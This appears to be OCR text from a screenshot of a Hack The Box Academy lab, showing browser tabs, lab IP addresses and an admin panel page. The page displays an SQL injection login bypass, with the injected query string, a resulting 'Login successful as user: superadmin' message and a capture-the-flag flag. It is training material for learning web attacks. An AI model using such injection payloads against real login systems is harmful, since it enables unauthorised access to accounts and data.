 1 2 3 4
3
10.8.181.34
7:55
TryHackMe | Dashbo
CSA-2_1: Assignmen
Hack The Box - Academ
Inlanefreight
HTB Viewer
Inlanefreight
94.237.63.238:38385
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe: Attacktive…
Admin panel
Executing query: SELECT * FROM logins WHERE (username='user' or id=5)-- ' AND id > 1) AND password = 'd41d8cd98f00b204e9800998ecf8427e';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.